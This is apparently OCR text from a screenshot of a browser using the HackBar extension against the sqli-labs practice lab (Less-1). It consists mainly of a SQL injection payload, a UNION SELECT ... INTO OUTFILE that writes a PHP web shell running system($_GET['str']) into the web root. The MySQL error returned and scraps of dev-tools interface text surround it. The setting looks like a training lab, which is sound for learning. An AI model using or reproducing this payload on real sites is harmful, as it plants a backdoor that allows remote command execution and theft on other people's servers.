 不安全 http://192.168.142.144/sqli-labs/Less-1/?id=1222' union select 1,<?php system($_GET['str']);
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ',3 into outfile 'D:/
phpStudy/WWW/3.php' -- ' LIMIT' at line 1
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.142.144/sqli-labs/Less-1/?id=1222' union select 1,<?php system($_GET['str']); ?>,3 into outfile 'D:/phpStudy/WWW/3.php' --+